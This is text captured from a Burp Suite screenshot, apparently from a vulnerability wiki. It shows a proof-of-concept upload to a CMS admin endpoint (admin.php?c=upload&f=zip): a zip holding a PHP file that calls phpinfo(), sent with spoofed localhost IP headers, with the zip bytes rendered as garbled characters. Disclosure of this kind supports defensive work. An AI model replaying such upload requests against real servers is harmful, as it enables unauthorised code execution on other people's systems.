 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.176:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php?c=upload&f=zip&PHPSESSION=ec259f2b5d90d629298661d904e5bab8&id=WU_FILE_0&name=test.zip&type=application%2Fx-zip-compressed&size=168
HTTP/1.1
2 Host: 192.168.0.176
3 Content-Length: 168
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
5 Content-Type: application/x-zip-compressed
6 Accept: */*
7 Origin: http://192.168.0.176
8 Referer: http://192.168.0.176/admin.php?c=module&f=import
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: PHPSESSION=ec259f2b5d90d629298661d904e5bab8
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18 PK
19 ìq4RP□Ì}test.php<?php phpinfo();?>PK?
20 ìq4RP□Ì}$ test.php
21 ;\·¢óîÖ;\·¢óîÖõ»2îèîÖPKZ8
PeiQi 文库
PeiQi文库